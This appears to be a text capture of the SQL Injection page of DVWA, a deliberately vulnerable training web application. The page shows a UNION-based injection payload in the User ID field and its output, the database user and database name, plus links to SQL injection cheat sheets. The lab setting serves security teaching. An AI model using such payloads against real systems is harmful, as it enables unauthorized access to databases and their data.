 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' and 1=2 union select user(),database()  --
First name: root@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet